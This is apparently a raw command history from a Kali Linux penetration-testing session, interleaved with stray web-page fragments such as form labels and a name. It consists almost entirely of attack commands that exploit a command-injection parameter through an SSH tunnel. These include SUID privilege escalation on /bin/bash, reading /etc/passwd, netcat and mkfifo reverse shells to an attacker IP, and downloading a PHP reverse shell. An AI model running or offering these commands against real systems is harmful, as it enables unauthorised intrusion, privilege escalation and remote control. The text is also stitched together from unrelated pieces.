 Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
curl http://localhost:9999
curl "http://localhost:999/?cmd=id"
curl "http://localhost:9999/?cmd=id"
curl http://localhost:9999/
cd /opt
ls
cd web
ls -la
ssh -L 127.0.0.1:90:192.168.135.129:9999 jehad@192.168.135.129
curl "http://localhost:9999/?cmd=id"
cat /etc/crontab
exit
curl "http://localhost:9999/?cmd=wget http://google.com"
curl "http://localhost:9999/?cmd=wget&http://google.com"
curl "http://localhost:9999/?cmd=wget%20http://google.com"
Full name 1
Avatar
curl "http://localhost:9999/?cmd=chmod%20+s%20/bin/bash"
ls -la /usr/bin/bash
curl "http://localhost:9999/?cmd=cat%20/etc/passwd"
curl "http://localhost:9999/?cmd=nc%20-e%20/bin/sh%20192.168.135.128%204242"
Email jehad
curl "http://localhost:9999/?cmd=rm%20/tmp/f;mkfifo%20/tmp/f;cat%20/tmp/f|/bin/sh%20-i%202>&1|nc%20192.168.135.128%204242%20>/tmp/f"
clear
curl "http://127.0.0.1:9999/?cmd=ls -la"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
Contact number fool
curl "http://127.0.0.1:9999/?cmd=cd%20~&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~&&ls"
curl "http://127.0.0.1:9999/?cmd=cd%20~||ls"
Address 6
curl "http://127.0.0.1:9999/?cmd=cd%20/home/losy%20&&%20ls"
curl "http://127.0.0.1:9999/?cmd=python3"
curl "http://127.0.0.1:9999/?cmd=/usr/binpython3"
curl "http://127.0.0.1:9999/?cmd=/usr/bin/python3"
Jehad Alqurashi
SUBMIT
curl "http://127.0.0.1:9999/?cmd=whoami"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls"
& Developer
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
curl "http://127.0.0.1:9999/?cmd=wget%20192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=wget%20http://192.168.135.128:8080/php-reverse-shell.php"
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
ls
curl "http://127.0.0.1:9999/?cmd=ls%20-la"
clear
netstat -tulpn | grep LISTEN